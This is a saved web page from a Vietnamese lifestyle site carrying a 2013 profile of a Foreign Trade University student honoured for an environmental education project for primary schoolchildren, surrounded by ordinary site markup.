  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-3982 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1148089361">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_1148089361 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-8 col">
		


<article id="post-3982" class="post-3982 post type-post status-publish format-standard has-post-thumbnail hentry category-song-dep">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-dep/" rel="category tag">Sống đẹp</a></h6><h1 class="entry-title">Nữ sinh Ngoại thương xinh xắn thích sống xanh</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/" rel="bookmark"><time class="entry-date published updated" datetime="2013-03-14T02:03:21+00:00">14/03/2013</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/hanhchi/">hanhchi</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Nguyễn Huỳnh Mai Thy, 22 tuổi, qu&ecirc; Đồng Th&aacute;p, sinh vi&ecirc;n năm 3 khoa Quản trị kinh doanh, được nhiều người biết đến hơn, bạn b&egrave; th&aacute;n phục hơn khi đoạt giải nhất cuộc thi<em> Khởi động Dynamic 2013 &#8211; sinh vi&ecirc;n v&igrave; cộng đồng </em>với dự &aacute;n gi&aacute;o dục m&ocirc;i trường &ldquo;Tuần lễ xanh d&agrave;nh cho học sinh tiểu học&rdquo; v&agrave;o th&aacute;ng 12/2012.</p>
<p style="text-align: center"><img decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/co-gai8.jpg" width="448" height="297" alt="" /></p>
<p style="text-align: center"><em>Mai Thy tại lễ trao giải cuộc thi Dynamic 2013 &#8211; sinh vi&ecirc;n v&igrave; cộng đồng.</em></p>
<p>Dự &aacute;n của Mai Thy thực hiện bằng cuộc du h&agrave;nh của sứ giả xanh đến với học sinh tiểu học. Bằng c&aacute;c tuần lễ xanh, c&aacute;c sứ giả mang đến những c&acirc;u chuyện hấp dẫn về m&ocirc;i trường th&ocirc;ng qua c&aacute;c tr&ograve; chơi, thảo luận nh&oacute;m, trồng c&acirc;y, l&agrave;m sản phẩm t&aacute;i chế, thi Rung chu&ocirc;ng xanh (giống cuộc thi Rung chu&ocirc;ng v&agrave;ng nhưng ở quy m&ocirc; nhỏ) với c&aacute;c chủ đề về tiết kiệm điện, nước, vai tr&ograve; của c&acirc;y xanh v&agrave; biến đổi kh&iacute; hậu.</p>
<p style="text-align: center"><img decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/image/x7/co-gai3.jpg" alt="" /></p>
<p>&ldquo;M&igrave;nh đ&atilde; ho&agrave;n th&agrave;nh dự &aacute;n ở trường tiểu học H&ograve;a B&igrave;nh v&agrave; thu được hiệu quả t&iacute;ch cực. Sắp tới m&igrave;nh tiếp tục nh&acirc;n rộng tuần lễ xanh đến c&aacute;c trường tiểu học ở TP.HCM để dự &aacute;n đạt hiệu quả cao hơn&rdquo;, Mai Thy chia sẻ.</p>
<p>Kh&ocirc;ng phải ngẫu nhi&ecirc;n m&agrave; Mai Thy chọn học sinh tiểu học cho dự &aacute;n Tuần lễ xanh d&agrave;nh cho học sinh tiểu học của m&igrave;nh. C&aacute;i duy&ecirc;n đưa Mai Thy đến với nhiều hoạt động, dự &aacute;n bảo vệ m&ocirc;i trường v&agrave; tập trung v&agrave;o đối tượng chủ yếu l&agrave; thiếu nhi đến từ năm nhất, với một người bạn cấp ba v&agrave; chung trường đại học.</p>
<p>Mai Thy nhớ lại khoảng thời gian th&aacute;ng 2/2011 với những trăn trở của bạn cấp ba sau khi tham dự một diễn đ&agrave;n về m&ocirc;i trường, muốn l&agrave;m điều g&igrave; đ&oacute; để thay đổi cho đối tượng trẻ em. &quot;Vậy l&agrave;, hai ch&uacute;ng m&igrave;nh v&agrave; 5 người bạn kh&aacute;c quyết định th&agrave;nh CLB Green future of children (GFOC), với những hoạt động gi&aacute;o dục về m&ocirc;i trường cho trẻ em&rdquo;, c&ocirc; g&aacute;i trẻ t&acirc;m sự.</p>
<p style="text-align: center"><img decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/co-gai2-1.jpg" width="0" height="0" alt="" /><img loading="lazy" decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/image/x7/co-gai2-1.jpg" width="448" height="298" alt="" /></p>
<p>GFOC được Mai Thy c&ugrave;ng cộng sự s&aacute;ng lập. Mọi người c&ugrave;ng nhau tổ chức nhiều chuỗi chương tr&igrave;nh cho học sinh thiếu nhi c&aacute;c khu vực miền T&acirc;y, TP.HCM, B&igrave;nh Dương. C&ocirc; bạn tham gia với nhiệm vụ chủ yếu l&agrave; đối ngoại cũng như l&ecirc;n &yacute; tưởng cho từng hoạt động.</p>
<p>Đối với c&aacute;c hoạt động cộng đồng hướng đến m&ocirc;i trường, việc xin t&agrave;i trợ theo Thy l&agrave; kh&aacute; kh&oacute; khăn. &ldquo;N&oacute; kh&oacute; hơn so với việc m&igrave;nh xin t&agrave;i trợ để l&agrave;m từ thiện. V&igrave; c&aacute;c ch&iacute;nh quyền, doanh nghiệp kh&ocirc;ng quan t&acirc;m đến vấn đề n&agrave;y nhiều, kh&ocirc;ng hiểu được việc ch&uacute;ng m&igrave;nh gi&aacute;o dục &yacute; thức bảo vệ m&ocirc;i trường cho trẻ em&rdquo; &#8211; c&ocirc; chia sẻ.</p>
<p>Kh&oacute; khăn, nhưng c&ugrave;ng với c&aacute;c bạn, GFOC đ&atilde; đồng h&agrave;nh c&ugrave;ng thiếu nhi với nhiều hoạt động &yacute; nghĩa như chuỗi chương tr&igrave;nh <em>Ng&agrave;y hội xanh, Gala tương lai xanh, Ng&agrave;y hội t&aacute;ch t&aacute;ch cất chai, Du lịch xanh ở l&agrave;ng trẻ B&igrave;nh Dương&hellip;</em></p>
<p style="text-align: center"><img loading="lazy" decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/co-gai11.jpg" width="448" height="298" alt="" /></p>
<p style="text-align: center"><em>C&ugrave;ng c&aacute;c bạn tham gia những chiến dịch t&igrave;nh nguyện xanh.</em></p>
<p>Những b&agrave;i học giảng với thiếu nhi về m&ocirc;i trường, những tr&ograve; chơi như trồng c&acirc;y, c&aacute;c vở kịch&hellip; d&agrave;nh cho thiếu nhi c&agrave;ng khiến Mai Thy th&ecirc;m gắn b&oacute; với c&aacute;c em nhỏ. &ldquo;Gi&aacute;o dục &yacute; thức m&ocirc;i trường cho trẻ em kh&oacute; v&igrave; đ&ograve;i hỏi m&igrave;nh phải lu&ocirc;n s&aacute;ng tạo, đồng điệu với trẻ em&rdquo;, Thy nhận x&eacute;t. Tuy nhi&ecirc;n, c&ocirc; cảm thấy &ldquo;tiếp x&uacute;c với trẻ em lại khiến m&igrave;nh vui tươi, trẻ trung hơn v&agrave; m&igrave;nh sẽ tiếp tục thực hiện c&aacute;c dự &aacute;n m&ocirc;i trường xoay quanh trẻ em cho đến khi ra trường&rdquo;.</p>
<p style="text-align: center"><img loading="lazy" decoding="async" src="http://depvaphongcach.vn/uploads/userfiles/image/x7/co-gai4.jpg" width="449" height="640" alt="" /></p>
<p>Tự nhận m&igrave;nh l&agrave; một c&ocirc;ng d&acirc;n sống xanh, theo Thy cần phải cố gắng vững kiến thức ph&aacute;t triển m&ocirc;i trường bền vững, bản th&acirc;n &yacute; thức sống xanh từ những h&agrave;nh động đơn giản nhất. Thy kể: &ldquo;M&igrave;nh lu&ocirc;n photo hai mặt để tiết kiệm giấy, ăn chay tuần 2 lần, tiết kiệm điện, nước&hellip;&rdquo;. Ngo&agrave;i những hoạt động kể tr&ecirc;n, Thy c&ograve;n tham gia c&aacute;c dự &aacute;n N&agrave;o ta c&ugrave;ng bus, Giờ tr&aacute;i đất c&aacute;c năm 2011, 2012&hellip;</p>
<p>Tham gia nhiều hoạt động cộng đồng, nhưng kh&ocirc;ng v&igrave; thế m&agrave; c&ocirc; g&aacute;i xinh xắn bỏ qu&ecirc;n học tập ở ĐH Ngoại thương. Trong m&ocirc;i trường học tập kh&aacute; khắc nghiệt, nhưng Thy l&agrave; sinh vi&ecirc;n năm tốt cấp trường, điểm trung b&igrave;nh học tập chưa khi n&agrave;o dưới 8.</p>
<p>&ldquo;M&igrave;nh từng học một năm ở HV H&agrave;ng kh&ocirc;ng TP.HCM nhưng cảm thấy kh&ocirc;ng y&ecirc;u th&iacute;ch n&ecirc;n thi lại v&agrave;o ngoại thương. Tốt nghiệp, m&igrave;nh mong muốn được l&agrave;m việc b&ecirc;n lĩnh vực đối ngoại, truyền th&ocirc;ng&rdquo;, Mai Thy chia sẻ về định hướng nghề nghiệp của m&igrave;nh.</p>
<p style="text-align: right"><strong>Như Quỳnh<br />
Theo infonet.vn</strong></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  <div class="post-views content-post post-3982 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">389</span>
			</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=N%E1%BB%AF%20sinh%20Ngo%E1%BA%A1i%20th%C6%B0%C6%A1ng%20xinh%20x%E1%BA%AFn%20th%C3%ADch%20s%E1%BB%91ng%20xanh - https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=N%E1%BB%AF%20sinh%20Ngo%E1%BA%A1i%20th%C6%B0%C6%A1ng%20xinh%20x%E1%BA%AFn%20th%C3%ADch%20s%E1%BB%91ng%20xanh&body=Check%20this%20out%3A%20https%3A%2F%2Fdepvaphongcach.com%2Fnu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/&media=https://depvaphongcach.com/wp-content/uploads/2015/07/co-gai1-1024x1024.jpg&description=N%E1%BB%AF%20sinh%20Ngo%E1%BA%A1i%20th%C6%B0%C6%A1ng%20xinh%20x%E1%BA%AFn%20th%C3%ADch%20s%E1%BB%91ng%20xanh" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/&title=N%E1%BB%AF%20sinh%20Ngo%E1%BA%A1i%20th%C6%B0%C6%A1ng%20xinh%20x%E1%BA%AFn%20th%C3%ADch%20s%E1%BB%91ng%20xanh" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://depvaphongcach.com/chuyen-muc/song-dep/" rel="category tag">Sống đẹp</a>. Bookmark the <a href="https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/" title="Permalink to Nữ sinh Ngoại thương xinh xắn thích sống xanh" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://depvaphongcach.com/bi-quyet-chon-quan-jeans-che-khuyet-diem-ton-dang-nguoi/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Bí quyết chọn quần jeans che khuyết điểm, tôn dáng người</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://depvaphongcach.com/phong-chong-thoai-hoa-cot-song-co/" rel="next">Phòng chống thoái hóa cột sống cổ <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>



                <div id='at_posts_related'>
                    <h3 class='container-width posts-section-title-related pt-half pb-half uppercase'> Tin liên quan </h3>
                    
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nham-ho-tro-khan-cap-nguoi-dan-vung-mua-lu-pnj-da-kich-hoat-sieu-thi-mini-0-dong-tai-mien-trung/" class="plain" aria-label="Nhằm hỗ trợ khẩn cấp người dân vùng mưa lũ PNJ đã kích hoạt “Siêu thị mini 0 đồng” tại miền Trung">
								<img width="1200" height="823" src="https://depvaphongcach.com/wp-content/uploads/2025/11/Phu_nu_hien_dai_pnj_sieu_thi_0_dong_01.webp" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2025/11/Phu_nu_hien_dai_pnj_sieu_thi_0_dong_01.webp 1200w, https://depvaphongcach.com/wp-content/uploads/2025/11/Phu_nu_hien_dai_pnj_sieu_thi_0_dong_01-768x527.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nham-ho-tro-khan-cap-nguoi-dan-vung-mua-lu-pnj-da-kich-hoat-sieu-thi-mini-0-dong-tai-mien-trung/" class="plain">Nhằm hỗ trợ khẩn cấp người dân vùng mưa lũ PNJ đã kích hoạt “Siêu thị mini 0 đồng” tại miền Trung</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
